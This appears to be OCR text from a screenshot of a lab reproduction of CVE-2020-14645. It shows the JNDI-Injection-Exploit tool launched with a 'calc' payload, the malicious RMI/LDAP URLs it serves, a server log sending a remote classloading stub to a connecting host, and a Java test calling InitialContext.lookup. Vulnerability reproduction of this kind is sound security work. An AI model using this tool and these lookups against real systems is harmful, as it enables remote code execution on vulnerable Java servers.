 管理员: C:\Windows\system32\cmd.exe - java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C calc -A 127.0.0.1
rmi://127.0.0.1:1099/aqpcvn
ldap://127.0.0.1:1389/aqpcvn
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://127.0.0.1:1099/qnhomb
----------------------------Server Log----------------------------
2020-08-20 14:03:12 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2020-08-20 14:03:12 [RMISERVER]  >> Listening on 0.0.0.0:1099
2020-08-20 14:03:12 [LDAPSERVER] >> Listening on 0.0.0.0:1389
2020-08-20 14:12:26 [RMISERVER]  >> Have connection from /192.168.1.236:2221
2020-08-20 14:12:26 [RMISERVER]  >> Reading message...
2020-08-20 14:12:26 [RMISERVER]  >> Is RMI.lookup call for uejwub 2
2020-08-20 14:12:26 [RMISERVER]  >> Sending remote classloading stub targeting http://127.0.0.1:8180/ExecTemplateJDK8.class
2020-08-20 14:12:26 [RMISERVER]  >> Closing connection
2020-08-20 14:15:48 [RMISERVER]  >> Have connection from /192.168.1.236:2234
2020-08-20 14:15:48 [RMISERVER]  >> Reading message...
2020-08-20 14:15:48 [RMISERVER]  >> Is RMI.lookup call for uejwub 2
2020-08-20 14:15:48 [RMISERVER]  >> Sending remote classloading stub targeting http://127.0.0.1:8180/ExecTemplateJDK8.class
2020-08-20 14:15:48 [RMISERVER]  >> Closing connection
2020-08-20 14:16:07 [JETTYSERVER]>> Log a request to http://127.0.0.1:8180/ExecTemplateJDK8.class
2020-08-20 14:16:07 [JETTYSERVER]>> URL(http://127.0.0.1:8180/robots.txt) Not Exist!
2020-08-20 14:16:14 [JETTYSERVER]>> Log a request to http://127.0.0.1:8180/ExecTemplateJDK8.class
2020-08-20 14:16:20 [JETTYSERVER]>> Log a request to http://127.0.0.1:8180/ExecTemplateJDK8.class
2020-08-20 14:17:50 [RMISERVER]  >> Have connection from /192.168.1.236:2258
2020-08-20 14:17:50 [RMISERVER]  >> Reading message...
2020-08-20 14:17:50 [RMISERVER]  >> Is RMI.lookup call for uejwub 2
2020-08-20 14:17:50 [RMISERVER]  >> Sending remote classloading stub targeting http://127.0.0.1:8180/ExecTemplateJDK8.class
2020-08-20 14:17:50 [RMISERVER]  >> Closing connection
E:\CVE-2020-14645>java test
Exception in thread "main" javax.naming.ConfigurationException: The object factory is untrusted. Set the system property 'com.sun
tURLCodebase' to 'true'.
at com.sun.jndi.rmi.registry.RegistryContext.decodeObject(Unknown Source)
at com.sun.jndi.rmi.registry.RegistryContext.lookup(Unknown Source)
at com.sun.jndi.toolkit.url.GenericURLContext.lookup(Unknown Source)
at javax.naming.InitialContext.lookup(Unknown Source)
at test.main(test.java:7)
E:\CVE-2020-14645\test.java - Notepad++ [Administrator]
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W
test.java
1 import javax.naming.InitialContext;
2
3
4 public class test{
5 public static void main(String[] args) throws Exception{
6 InitialContext ctx = new InitialContext();
7 ctx.lookup("rmi://192.168.1.236/uejwub");
8 }
9 }
10
11
12